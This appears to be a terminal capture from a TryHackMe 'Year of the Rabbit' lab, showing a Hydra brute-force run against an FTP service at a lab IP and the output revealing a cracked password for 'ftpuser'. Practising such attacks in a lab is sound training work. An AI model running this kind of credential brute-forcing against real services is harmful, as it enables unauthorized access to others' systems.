 ┌──(managone㉿laMachine)-[~/thm/yearoftherabbit]
└─$ hydra -l ftpuser -P passwords.txt ftp://10.130.163.108
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-06-14 22:29:11
[DATA] max 16 tasks per 1 server, overall 16 tasks, 82 login tries (l:1/p:82), ~6 tries per task
[DATA] attacking ftp://10.130.163.108:21/
[21][ftp] host: 10.130.163.108   login: ftpuser   password: 5iez1wGXKfPKQ
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-06-14 22:29:26